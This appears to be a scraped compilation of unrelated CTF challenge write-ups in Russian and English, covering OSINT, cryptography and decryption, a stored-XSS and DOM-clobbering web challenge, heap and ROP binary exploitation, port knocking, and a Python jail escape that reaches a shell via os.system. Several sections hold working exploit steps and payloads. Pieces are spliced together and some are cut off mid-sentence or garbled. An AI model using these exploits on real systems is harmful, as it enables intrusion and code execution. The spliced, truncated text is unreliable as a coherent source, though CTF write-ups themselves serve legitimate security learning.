Первая важная вещь, которую необходимо выделить, -- дата. Часто названия файлов наследуются от ссылки, по которой они были скачаны. Там могут хранится айдишники, даты и все такое. Вам это здесь никак не пригодится, но просто запомните.
Итак, дата. 11.04.19. Идем дальше. Москвичи могут узнать Красный октябрь на фотографии, немосквичи и гости столицы могут подсунуть фотографию гуглу.

Жмякнем в карты. Там будет куча всего ненужного. Отберем по фотография наш объект. Примерные координаты: `55.740400, 37.609830`

Суммируем.
1. Дата: `11.04.19`2. Координаты: `55.740400, 37.609830`3. Необходимо найти аккаунты.
Минутка гугления и находим несколько нужных утилит.
- snradar.azurewebsites.net
- geocreepy.com
- photo-map.ru
Для любителей пожёстче:
```"https://api.vk.com/method/photos.search?" + "lat=" + location_latitude + "&long=" + location_longitude + "&count=" + 100 + "&radius=" + distance + "&start_time=" + timestamp + "&end_time=" + (timestamp + date_increment)```
Самый простой вариант из выше перечисленных -- SnRadar.

6 результат:


**Флаг:** `YauzaCTF{my_f4v0ur173_630_7465}`
#### Обход сложного решения.
Решив AFK, можно было сделать так:

Думаю, что можно обойтись без комментариев.
# Underground

Говорят, что Kik Mistofy ушел в подполье и перестал работать по знакомым каналам. Он перешел на более современную платформу. Хорошо, что его passphrase никогда не меняется.
Участники могли неверно интепретировать слово `passphrase` как пароль и пойти по неверному пути. Что ж, такое бывает. Но давайте по порядку.
Гугление по имени/нику ничего не даст. Нужно лишь вспомнить, что этот человек фигурировал в таске ранее. Рассмотрим пдфку внимательнее. Расценки нам ничего не дадут. В отличии от этого:

Гуглим "анонимный фриланс".

Помните никак не пригодившуюся ключевую фразу `blackwater`? Так вот, ошибкой решающих было то, что они искали нужное объявление в заданиях. Но у нас предложение различных услуг.


**Флаг:** `YauzaCTF{4n0nym0u5_fr33l4nc3}`
<hr>
За сим откланяюсь и пойду делать таски на финал. Всем спасибо. Оставляйте feedback и пишите свои решения на знакомые вам каналы ;)
P.L. |
# Paint - 100 points - 74 solves## Diffie-Hellman challenge with weak modulus
We must find `secret` to get `shared_mix = your_mix**secret mod palette`. We only know that `my_mix = base**secret mod palette`.
So to find `secret`, we need to solve the discrete logarithm problem in the integers modulo `palette` with generator `base`. By Lagrange's theorem, we know that the order of `base` is a power of two (since it divides `phi(palette)=2**2047`). By looping over possible orders `2**i, 0 |
# ▼▼▼DOM Validator(Web:130pts、solved:73/1374=5.3%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
```Always remember to validate your DOMs before you render them.
Author: kmh11```
---
## 【source code】
```var express = require('express')var app = express()
app.use(express.urlencoded({ extended: false }))app.use(express.static('public'))
app.get('/', function (req, res) { res.send(`<html><head><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/skeleton/2.0.4/skeleton.min.css"></head><body style="background-color: black; text-align: center;"><h1 style="color: white; margin-top: 2em;">Create Post</h1><form action='/posts' method='POST'><input name='title' placeholder='Post title'><textarea name='content' placeholder='Post content'></textarea><button type='submit' style="color: white">Create Post</button></form><h1 style="color: white">Report Post</h1><form action='/report' method='POST'><input name='url' placeholder='Post URL'><button type='submit' style="color: white">Report Post</button></form></body></html>`)})
var fs = require('fs')app.post('/posts', function (req, res) { // title must be a valid filename if (!(/^[\w\-. ]+$/.test(req.body.title)) || req.body.title.indexOf('..') !== -1) return res.sendStatus(400) if (fs.existsSync('public/posts/' + req.body.title + '.html')) return res.sendStatus(409) fs.writeFileSync('public/posts/' + req.body.title + '.html', `<html> <head> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/skeleton/2.0.4/skeleton.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js"></script> <script src="../scripts/DOMValidator.js"></script> </head> <body> <h1>${req.body.title}</h1> ${req.body.content} </body></html>`) res.redirect('/posts/' + req.body.title + '.html')})
${req.body.content}
// admin visiting pagevar puppeteer = require('puppeteer')app.post('/report', async function (req, res) { res.sendStatus(200) try { var browser = await puppeteer.launch({ args: ['--no-sandbox'] }) var page = await browser.newPage() await page.setCookie({ name: 'flag', value: process.env.FLAG, domain: req.get('host') }) await page.goto(req.body.url, {'waitUntil': 'networkidle0'}) } catch (e) { console.log(e) }})
app.listen(3002)```
---
## 【Understanding functions】
```POST /posts HTTP/1.1Host: dom.2019.chall.actf.coContent-Type: application/x-www-form-urlencoded
title=testssssss&content=%3Ctest%3E```
↓
```GET /posts/testssssss.html HTTP/1.1Host: dom.2019.chall.actf.co```
↓
```HTTP/1.1 200 OKAccept-Ranges: bytesCache-Control: public, max-age=0Content-Length: 496Content-Type: text/html; charset=UTF-8Date: Thu, 25 Apr 2019 01:27:49 GMTEtag: W/"1f0-16a521b10cd"Last-Modified: Thu, 25 Apr 2019 01:27:46 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressConnection: close
<html> <head> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/skeleton/2.0.4/skeleton.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js"></script> <script src="../scripts/DOMValidator.js"></script> </head> <body> <h1>testssssss</h1> <test> </body></html>```
<test>
↓
**Stored XSS vulnerability exists!!**
---
Also check the script content below
↓
```GET /scripts/DOMValidator.js HTTP/1.1Host: dom.2019.chall.actf.co```
↓
```HTTP/1.1 200 OKAccept-Ranges: bytesCache-Control: public, max-age=0Content-Length: 797Content-Type: application/javascript; charset=UTF-8Date: Thu, 25 Apr 2019 01:27:49 GMTEtag: W/"31d-16a242b5dd8"Last-Modified: Tue, 16 Apr 2019 03:23:03 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressConnection: close
function checksum (element) { var string = '' string += (element.attributes ? element.attributes.length : 0) + '|' for (var i = 0; i < (element.attributes ? element.attributes.length : 0); i++) { string += element.attributes[i].name + ':' + element.attributes[i].value + '|' } string += (element.childNodes ? element.childNodes.length : 0) + '|' for (var i = 0; i < (element.childNodes ? element.childNodes.length : 0); i++) { string += checksum(element.childNodes[i]) + '|' } return CryptoJS.SHA512(string).toString(CryptoJS.enc.Hex)}var request = new XMLHttpRequest()request.open('GET', location.href, false)request.send(null)if (checksum((new DOMParser()).parseFromString(request.responseText, 'text/html')) !== document.doctype.systemId) { document.documentElement.remove()}```
Summary...
・The html file of title is created
・Content parameter is reflected, content parameter is not escaped(`Stored XSS`)
・Everything is deleted by `document.documentElement.remove()` of /scripts/DOMValidator.js
---
## 【Way of thinking】
**Method 1. Do not load /scripts/DOMValidator.js**
・Because we can decide the file name by ourself, can you bypass the .html extension?
・If the above can be done, then a **relative path overwrite attack** may be performed.
**Method 2. DOM clobbering to prevent remove() processing**
↓
I decided to solve in 2(**DOM clobbering**)
---
## 【exploit(DOM clobbering)】
```POST /posts HTTP/1.1Host: dom.2019.chall.actf.coContent-Type: application/x-www-form-urlencoded
title=my_file_name&content=<form><input id=remove>```
↓
If I let (http://dom.2019.chall.actf.co/posts/my_file_name.html) be an admin, HeadlessChrome will access to the my server.
↓
`actf{its_all_relative}`
|
In `InCTF 2018 - YAWN` challenge, there is an `off-by-one` vulnerability which allows us to overwrite `desc` pointer with an arbitrary address. First, we leak `read@GOT` and a `.bss` address to find `libc` and `heap` base addresses, respectively. Then, we can `free` arbitrary `chunks` in the `heap` which allows us to launch `fastbin dup` attack. As a result, we can force `malloc` to return a `fake chunk` before `__malloc_hook`, so we can overwrite `__malloc_hook` with `one gadget`. This is an interesting `heap exploitation` challenge to learn bypassing protections like `NX`, `Canary`, `Full RELRO`, and `ASLR` in `x86_64` binaries. |
# You Shall Not Pass
__DESCRIPTION__
One of my friends is a show-off and I don't like that.
Help me find the backdoor he just boasted about! :D
You'll find an image of his USB key [here](https://static.ctf.insecurity-insa.fr/3b89ef8bb51773c8f3478bf356271ac762ec96c3.tar.gz).
And one last thing, my friend owns you-shall-not-pass.ctf.insecurity-insa.fr
__SOLUTION__
Since this was a disk image the first thing I did was to run testdisk on it but I got some bootsector error. So I tried with photorec which recover a mp4.Then __@unblvr__ used sleuth kit to carved the files and found a base64 in the slack space of the mp4 file.
```-BGZ-H4sIAOq1yVwAA6tWUFBKyc8vUrJSMDIAAh0gvzi1sDQ1LzkVKBatAATVSgX5RSVAnqGBgSFQhVJBUX5JPpCvFOoSoFSrg67Gkgg1RihqQpyxqSHGLjMizLEgwhxi7DIgwi4DIswxIcIcI0xzFBRiQbGTX5CaF1+cWpyYC4ogJXdPX19XhRAPVwU3H0d3hQCfKD09PSVoNMZn5pWkFpUl5oAN1YHGNbKoaS0AgssCMwICAAA=```
If you decode this base64 this will give you a `gzip` file and inside that gzip we found a dictionary.
```json{ "door": 20000, "sequence": [ {"port": 10010, "proto": "UDP"}, {"port": 10090, "proto": "UDP"}, {"port": 10020, "proto": "TCP"}, {"port": 10010, "proto": "UDP"}, {"port": 10060, "proto": "TCP"}, {"port": 10080, "proto": "UDP"}, {"port": 10010, "proto": "UDP"}, {"port": 10000, "proto": "TCP"}, {"port": 10000, "proto": "UDP"}, {"port": 10040, "proto": "TCP"}, {"port": 10020, "proto": "UDP"} ], "open_sesame": "GIMME THE FLAG PLZ...", "seq_interval": 10, "door_interval": 5}```
Now looking at this dictionary we could guess that it's some port knocking thing.At first we were confuse that we might have to guess the right sequence and we have to give 10sec delay between each delay and stuff but then after talking to admins we found out that we just need to follow the default sequence.
The whole thing is we have to go to each port, just make connection and then for 5 sec the door port i.e 20000 opens, we have to connect to it and send the `GIMME THE FLAG PLZ...` strings and we'll get the flag.
I wrote a script for trying this out but my script didn't worked as I kept getting `Connection Refused` when trying to connect to `door`.
The __@unblvr__ wrote a [script](knockknock.py) which worked.
So You can run this script and the moment it stop, do the following
```bash➜ nc you-shall-not-pass.ctf.insecurity-insa.fr 20000GIMME THE FLAG PLZ...INSA{213dca08e606ef9e5352f4bdd8b6dd9d6c559e9ce76b674ae3739a34c5c3be37}```
`FLAG`: INSA{213dca08e606ef9e5352f4bdd8b6dd9d6c559e9ce76b674ae3739a34c5c3be37}
P.S:
The funny that happened during this challenge was that when we found the dictionary having all the ports and stuff I thought of doing pot scan of the gven server because I thought this would invole some kind of hacking etc.
I found out that there was this version `ISC BIND 9.11.3`. Then I found out https://www.tenable.com/plugins/nessus/119264So I thought we might have to exploit this CVE so I asked the admin about this. And the result of that was:
 |
### I have not solved this challenge at the time of CTF and solved it later.
### Challenge has implemented custom heap page also have protection like heap canary.
### We can overwrite the size of block we have created in option 1 ( Create block menu) using option 2 ( Write to a block menu). Which gives us Read and Write primitive.
### Exploitation step:- First we leak the canary- Use canary to controlled the write address, Overwrite it with GOT entry of `malloc`.- Leak the libc address of malloc- Calculate the libc base address- overwrite the `malloc` GOT entry with the one gadget address- call `create block` function which internally call malloc which will then gives us shell |
# Horst (crypto 200)
The challenge provides two files:
- [horst.py](horst.py), containing a permutation based cryptosystem.- [data.txt](data.txt), containing a couple of _plaintext_ / _ciphertext_ pairs.
As we can see in the python code, the _plaintext_ consists in a pair of permutations. Additionally, there's another permutation that acts as a _key_.The encryption consists in a series repeated operations on the _plaintext_ using the key.Finally, the _ciphertext_ consists in the resulting permutations,from which the plaintext can be recovered with the _key_ permutation.
We are provided two _plaintext_ / _ciphertext_ pairs, encrypted with the same _key_,which is a randomly generated permutation, and not provided. We are expected to recover the key, to generate the flag.
Looking at the encryption process we can see that encryption process consists only in three operation rounds,so it may be feasible to solve it using a solver,so we create the model and extract the _plaintext_ and _ciphertext_ from the `data.txt` file and add it as the input and constraints.The final code is available at [horst.pi](horst.pi).
We run it to obtain the key:
```sh$ picat horst.pi[59,2,50,29,55,15,43,30,27,6,57,22,7,26,3,35,24,40,53,46,49,10,16,12,41,47,60,11,51,58,4,1,56,28,52,19,39,9,33,36,37,63,14,0,61,13,25,17,8,54,44,34,18,23,48,62,32,42,20,45,31,5,38,21]```
Once we have the key, we just need to construct the key as specified in the python code:
```sh$ python2 -c "from horst import Permutation;from hashlib import sha1;print 'The flag is: PCTF{%s}' % sha1(str(Permutation([59,2,50,29,55,15,43,30,27,6,57,22,7,26,3,35,24,40,53,46,49,10,16,12,41,47,60,11,51,58,4,1,56,28,52,19,39,9,33,36,37,63,14,0,61,13,25,17,8,54,44,34,18,23,48,62,32,42,20,45,31,5,38,21]))).hexdigest()";The flag is: PCTF{69f4153d282560cdaab05e14c9f1b7e0a5cc74d1}``` |
# Drone Motion
__DESCRIPTION__
We intercepted a drone flying above a restricted area and retrieved a [log](https://static.ctf.insecurity-insa.fr/5e97cfb3f4c64201c201a1703440c397f91be74b.tar.gz) from its memory card.
Help us find out what this drone was doing above our heads!
Flag must match the regex: INSA\{[a-f0-9]+\}
__SOLUTION__
This was a simple one we just simply had to plot the values of x, y, z to get the flag.
```pythonimport reimport matplotlib.pyplot as plt
lines = open("sensors.log").readlines()
coords = []x_coords = []y_coords = []z_coords = []cur_X,cur_Y,cur_Z = 0,0,0
for line in lines: match = re.findall("\[drone\]\(DEBUG\)> dir: \(x=(-?\d.\d+),y=(-?\d+.\d+),z=(-?\d.\d+)\)", line) if match: x,y,z = map(float, match[0]) cur_X += x cur_Y += y cur_Z += z x_coords.append(cur_X) y_coords.append(cur_Y) z_coords.append(cur_Z)
ax = plt.plot(x_coords, y_coords, '-')plt.axis('equal')plt.savefig("test.png", dpi=1000)```
This would give us the flag

This challenge was also solved by none other than __@unblvr__
`P.S` - In starting for some reason we were confused on with `E` and `F` but the later we realized that `F`'s middle line is smaller then `E`'s |
## Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/inshack_2019/hell_of_a_jail/](https://www.aperikube.fr/docs/inshack_2019/hell_of_a_jail/)
## TL;DR
Using `getattr()` to access to `exit.__code__`, to understand how the function works. Then access the `os` module via `exit.__globals__`, to get a shell. |
### writeup by p4w@beerPWN team
# INS'HACK 2019 CTF## gimme-your-shell PWN challnge
This is not the intended solution for this challenge since i used ROP to solve it.We have a 64-bit binary and the libc of the remote server is NOT provided.Let's start with a little bit of reverse on the binary.As we can see from the image below the main() function will call the vuln() function.

The assembly of vuln() function show us that dangerous function 'gets()' will be used.

As we can see from the man page the gets(*s) function will read until \n or EOF, but there is no control on how many byte it will read and consequently write into *s.

By reading the vuln function we can see that the argument for the gets function will be a variable located into the stack.So what we expect from this is a stack-buffer overflow.Let's verify this:

Segfault! After 24 bytes we can overwrite the saved ret address.Let's also check for the protection on the binary```$ checksec ./weakCanary : NoNX : NoPIE : NoFortify : NoRelRO : No```As we can see the binary has no protection at all. So potentially we can also inject a shellcode into the stack and jump on it, but instead of this i managed to do full ROP.What i want to do to solve this challenge was make a memory-leak, restart execution and then ret2libc address to gain a shell.So what i did at this point was start to find some gadgets.```$ ROPgadget --binary ./weak --depth 40```
### The problemAs we can see from the dump there are NOT simple gadget like `pop rdi` to control registers.```$ ROPgadget --binary ./weak --depth 40 |grep pop|grep ret0x0000000000400519 : add al, 0x20 ; add byte ptr [rcx], al ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400510 : add byte ptr [rax + 0x39], cl ; fdiv dword ptr [rdx - 0x1e] ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400509 : add byte ptr [rax - 0x75], cl ; add eax, 0x20050f ; cmp rax, rbx ; jb 0x400512 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040051b : add byte ptr [rcx], al ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050c : add eax, 0x20050f ; cmp rax, rbx ; jb 0x40050f ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050e : add eax, 0x39480020 ; fdiv dword ptr [rdx - 0x1e] ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400698 : add ecx, dword ptr [rax - 0x7d] ; clc ; push qword ptr [rbp - 0xf] ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040051e : add esp, 8 ; pop rbx ; pop rbp ; ret0x000000000040051d : add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050f : and byte ptr [rax], al ; cmp rax, rbx ; jb 0x40050c ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040069b : clc ; push qword ptr [rbp - 0xf] ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040069a : cmp eax, -1 ; jne 0x40069b ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400512 : cmp eax, ebx ; jb 0x400509 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400699 : cmp rax, -1 ; jne 0x40069c ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400511 : cmp rax, rbx ; jb 0x40050a ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400513 : fdiv dword ptr [rdx - 0x1e] ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040069e : int1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400514 : jb 0x400507 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040069d : jne 0x400698 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400516 : mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400697 : mov eax, dword ptr [rbx] ; cmp rax, -1 ; jne 0x40069e ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050b : mov eax, dword ptr [rip + 0x20050f] ; cmp rax, rbx ; jb 0x400510 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400696 : mov rax, qword ptr [rbx] ; cmp rax, -1 ; jne 0x40069f ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050a : mov rax, qword ptr [rip + 0x20050f] ; cmp rax, rbx ; jb 0x400511 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400693 : or bh, bh ; ror byte ptr [rax - 0x75], 1 ; add ecx, dword ptr [rax - 0x7d] ; clc ; push qword ptr [rbp - 0xf] ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400507 : or byte ptr [rax], ah ; mov rax, qword ptr [rip + 0x20050f] ; cmp rax, rbx ; jb 0x400514 ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400522 : pop rbp ; ret0x0000000000400521 : pop rbx ; pop rbp ; ret0x0000000000400638 : pop rsp ; and al, 8 ; mov rbp, qword ptr [rsp + 0x10] ; mov r12, qword ptr [rsp + 0x18] ; mov r13, qword ptr [rsp + 0x20] ; mov r14, qword ptr [rsp + 0x28] ; mov r15, qword ptr [rsp + 0x30] ; add rsp, 0x38 ; ret0x000000000040069c : push qword ptr [rbp - 0xf] ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400695 : ror byte ptr [rax - 0x75], 1 ; add ecx, dword ptr [rax - 0x7d] ; clc ; push qword ptr [rbp - 0xf] ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x0000000000400518 : sti ; add al, 0x20 ; add byte ptr [rcx], al ; add rsp, 8 ; pop rbx ; pop rbp ; ret0x000000000040050d : syscall ; and byte ptr [rax], al ; cmp rax, rbx ; jb 0x40050e ; mov byte ptr [rip + 0x2004fb], 1 ; add rsp, 8 ; pop rbx ; pop rbp ; ret```Then i start to search for more complicated gadgets that chained together they will make me get control over rdi register (at least).The first gadget that i picked was this one:```0x0000000000400637 : mov ebx, dword ptr [rsp + 8] ; mov rbp, qword ptr [rsp + 0x10] ; mov r12, qword ptr [rsp + 0x18] ; mov r13, qword ptr [rsp + 0x20] ; mov r14, qword ptr [rsp + 0x28] ; mov r15, qword ptr [rsp + 0x30] ; add rsp, 0x38 ; ret```and this is the second one:```0x0000000000400620 : mov rdx, r15 ; mov rsi, r14 ; mov edi, r13d ; call qword ptr [r12 + rbx*8]```With the first one we can basically get control over `ebx, rbp, r12, r13, r14, r15` by writing double/quad words into the stack at the correct offsett.Then we can use the second gadget that end with a *call* instruction to make a call on a function that we want.Since for now i just want to leak some libc address i'm just interesting on controlling `rdi` register with some GOT address and then call [email protected] second gadget make a `mov edi, r13d` then we need to place leak-addr@GOT into `r13` with the first gadget in this way, when we land on the second gadget, the contents of `r13` will be placed into `rdi`.I also need to make a call on puts() with the second gadget, then i need to set `rbx=0` and `r12=puts@GOT`, and again i can do that with the first gadget.We just need one more little thing to make all work, look closely at the second gadgets

after the call instruction we have three instruction```000000000040062d add rbx, 0x10000000000400631 cmp rbx, rbp0000000000400634 jne loc_400620```basically it's a loop. To exit from that loop and go over we need to make `rbx=rbp`, then with the first gadget we need to set `ebx=0` and `rbp=1`.Now that we are able to leak we just need restart execution to repeat the buffer-overflow again and this time (after libc version evaluation) we can overwrite the ret address with one-gadget to gain the shell.Getting the flag :)

You can check the full exploit here.
After the CTF, speaking with the admin I discovered that the intended way for this one was simply to jump on a shellcode since the stack was executable. I didn't manage to do it that way cause i assumed the ASLR was enabled on the remote system, but I was WRONG. Actually the ASLR was disabled and then we can predict where the shellcode will be placed. So i did a mistake but i managed to solve it in another way, and sinceraly I'm happy of that just because I learned more by doing it.Cheers, p4w ;) |
A guy from FBI found about your Ruby programming activities and has put you inside a python Jail! Find your way out!
[Linkity link](A guy from FBI found about your Ruby programming activities and has put you inside a python Jail ! Find your way out!) |
This challenge can be locally setup using [this repo](https://github.com/amccormack/ctf_challenges/tree/master/tsg_ctf/web/secure_bank)
The prompt of the challenge is:
> I came up with more secure technique to store user list. Even if a cracker could dump it, now it should be of little value!!!
The website links to [source code](https://github.com/amccormack/ctf_challenges/blob/master/tsg_ctf/web/secure_bank/source.rb)and logging in shows that it is a banking application.
Looking at the source file shows that in order to get the flag the balanceof the account should be greater than or equal to 10 billion.
I decided to take a look at the transfer function to see if I could spot anyvulnerabilities.
The api takes two arguments, a destination user account and an amount.
The amount to transfer must be greater than 0 and the usernames can not be the same
The usernames of the sender and the destination are both hashed, and the hashesare used to locate the records of the users in the database.
Seeing the `dst != src` validation made me realize that if the usernames where the samethe transfer would give extra coins. This is because the new amount for the destination iscalculated using values obtained before the coins where subtracted from the sender.
The user's data is obtained from the database by the SHA1 hash of the user ID. Soif we can get two different usernames but the same hash, we can add coins to our accountand overwrite the effects of subtracting.
SHA1 is [vulnerable](https://shattered.io/) to collisions, and researchers havefigured out how to generate the same SHA1 hash from two different byte sequences.
This website provides a [SHA1 collider](https://alf.nu/SHA1). You canspecify two files and it will return two PDFs with different data but each withthe same SHA1 hash. I used the website to generate two PDFs, and then usedpython to to chop off the ends and test the hash until the PDFs were 320 bytes long.
I then wrote python to register the first PDF as user 1, and transfered all available coins to user 2.This doubled user 1's coins and I continued this process until the coin balance was over 10 billion andretrieved the flag.
```$ python solve.py http://34.85.75.40:19292200400800160032006400 ... 3355443200671088640013421772800{'flag': 'TSGCTF{H4SH_FUNCTION_1S_NOT_INJ3C71V3... :(}\n'}```
A more detailed writeup and source code is available [on my blog](https://amccormack.net/2019-05-05-secure-bank-tsg-ctf.html) |
## Cryptor (500 pts) (Reversing)```Found this string together with the attached dll file. Can you make sense of it?snV4POQVgfNHXr/hIaS5vkD77Sz8RkrR3JHXUkG1IAk=
given: a .dll-file named cryptor.dll```
Running the cryptor.dll through the Jetbrains Decompiler gave us the following:
```// Decompiled with JetBrains decompiler// Type: cryptor.Cryptor// Assembly: cryptor, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null// MVID: 056E43BF-4823-4E48-AF0C-783AF8C59216
using System;using System.IO;using System.Security.Cryptography;using System.Text;
namespace cryptor{ public static class Cryptor { private const string initVector = "pemgail9uzpgzl88"; private const int keysize = 256;
public static string EncryptString(string plainText, string passPhrase) { byte[] bytes1 = Encoding.UTF8.GetBytes("pemgail9uzpgzl88"); byte[] bytes2 = Encoding.UTF8.GetBytes(plainText); byte[] bytes3 = new PasswordDeriveBytes(passPhrase, (byte[]) null).GetBytes(32); RijndaelManaged rijndaelManaged = new RijndaelManaged(); rijndaelManaged.Mode = CipherMode.CBC; ICryptoTransform encryptor = rijndaelManaged.CreateEncryptor(bytes3, bytes1); MemoryStream memoryStream = new MemoryStream(); CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, encryptor, CryptoStreamMode.Write); cryptoStream.Write(bytes2, 0, bytes2.Length); cryptoStream.FlushFinalBlock(); byte[] array = memoryStream.ToArray(); memoryStream.Close(); cryptoStream.Close(); return Convert.ToBase64String(array); } public static string getKey() { return Cryptor.EncryptString("CDC security link", "32GGH&&T53¤.,l¤¤rfs#"); }
public static string DecryptString(string cipherText, string passPhrase) { byte[] bytes1 = Encoding.UTF8.GetBytes("pemgail9uzpgzl88"); byte[] buffer = Convert.FromBase64String(cipherText); byte[] bytes2 = new PasswordDeriveBytes(passPhrase, (byte[]) null).GetBytes(32); RijndaelManaged rijndaelManaged = new RijndaelManaged(); rijndaelManaged.Mode = CipherMode.CBC; ICryptoTransform decryptor = rijndaelManaged.CreateDecryptor(bytes2, bytes1); MemoryStream memoryStream = new MemoryStream(buffer); CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, decryptor, CryptoStreamMode.Read); byte[] numArray = new byte[buffer.Length]; int count = cryptoStream.Read(numArray, 0, numArray.Length); memoryStream.Close(); cryptoStream.Close(); return Encoding.UTF8.GetString(numArray, 0, count); } }}```
The EncryptString method takes plaintext and a passphrase, and returns a base64-encoded ciphertext. The DecryptString methods takes a base64-encoded ciphertext and a passphrase, and returns the plaintext.
It is clear that we're supposed to decrypt the given base64-encoded string.
For a long time, we thought that the getKey-method was a clue to what the passphrase was, so we tried to call `DecryptString("snV4POQVgfNHXr/hIaS5vkD77Sz8RkrR3JHXUkG1IAk=", "32GGH&&T53¤.,l¤¤rfs#");`.Unfortunately, this did not work because of padding errors. When we changed the decrypt method to use a different padding we only got garbage in return.
After a while we figured out that the getKey() method returned the passphrase to be used, and calling `DecryptString("snV4POQVgfNHXr/hIaS5vkD77Sz8RkrR3JHXUkG1IAk=", getKey());` gave us the flag. |
# hell_of_a_jail
We are in a Python jail, which tells us we need to call `exit()` witha parameter to escape. After trying a few things, we run into severalrestrictions:
* commands longer than 12 characters are truncated,* `.` characters are filtered out,* `__` are filtered out (but not `_`),* we cannot use `"`, and* almost no functions we try work and we cannot import anything.
The underscore and period filtering are applied in the wrong order, sowe can bypass the underscore check and read `__builtins__` by running:
```>>> _._builtins_._{'exit': <function exit at 0x7f4964724950>, 'getattr': <built-in function getattr>, 'print': <built-in function print>}```
Now we know that we have `getattr` available, which lets us avoidusing `.` to access attributes. We can start from a simple tupleobject (`()`), climb up the hierarchy to get to the `object` class andsee which subclasses we can work with here. To avoid the 12-characterlimit, we will alias everything to single-character names and usevariables to store long string parameters:
```e=exitp=printu='_._'c=u+'class'+ub=u+'base'+us=u+'subcla's=s+'sses'+ut=g((),c) # ().__class__o=g(t,b) # ... .__base__x=g(o,s) # ... .__subclasses__```
Now, if we print `x()`, we will see a list of classes we can reach.One interesting option is `os._wrap_close`, which will let us accessthe `os` module to get to `system`. It is at index `127`, so:
```w=x()[127] # os._wrap_closei=u+'init'+ul=u+'glob'l=l+'als'+uz=g(w,i) # ... .__init__a=g(z,l) # ... .__globals__s=a['system'] # ... ['system']```
Now all that remains is to call `s('sh')` to get a shell. This lets usread the compiled jail shell `jail.pyc`, which we can decompile using`uncompyle6` and read the `exit()` check:
```def exit(arg): """Must invoke with the right arg in order to get the flag.""" if arg == os.environ['0f4d0db3668dd58cabb9eb409657eaa8']: print('Oh no ! You managed to escape\nValidate with the key') return sys.exit(0) print('Wrong key')```
All that remains is to read the key from the environment variable.Since we already have a shell available, we can just run `env` and getthe flag. |
In `34C3 2017 - SimpleGC` challenge, we leak `libc` base address using a `Use After Free (UAF)` vulnerability. Using the same `Use After Free (UAF)` vulnerability, we overwrite `free@GOT` with `system` address, and eventually spawn a shell. This is a good example of `Heap Exploitation` challenge to understand how to exploit `x86_64` binaries with `Canary`, `NX`, and `ASLR` enabled in presence of `tcache` feature which is enabled in `glibc-2.26`. |
```REM ***** BASIC *****REM Provided was a excel file with a bunchREM of numbers in the cells A2 to A82 andREM a ton of formulas in the cells B2 to E82REM REM cells B1 to E4 were setup to have a random number.REM in between 1 and 256REMREM and there was a frormula in cell G2 REM that provided the check for the input.REM =IF(AND(E82=1,B1>1,B1<=256,C1>1,C1<=256,D1>1,D1<=256,E1>1,E1<=256,B1-C1=46,E1-D1=119),"Congrats! Here is yout flag: INSA{"&TEXT(B1,"0")&"-"&TEXT(C1,"0")&"-"&TEXT(D1,"0")&"-"&TEXT(E1,"0")&"}","Wrong input")REM ===============================================REM REM REM I took a look at the formula in the cell G2REM and a quick peak at some in the range[A2:E82]REM and i realized that what was going on in theREM cells in the range [A2:E82] was somthingREM I did't not wish to spend my time on.REM 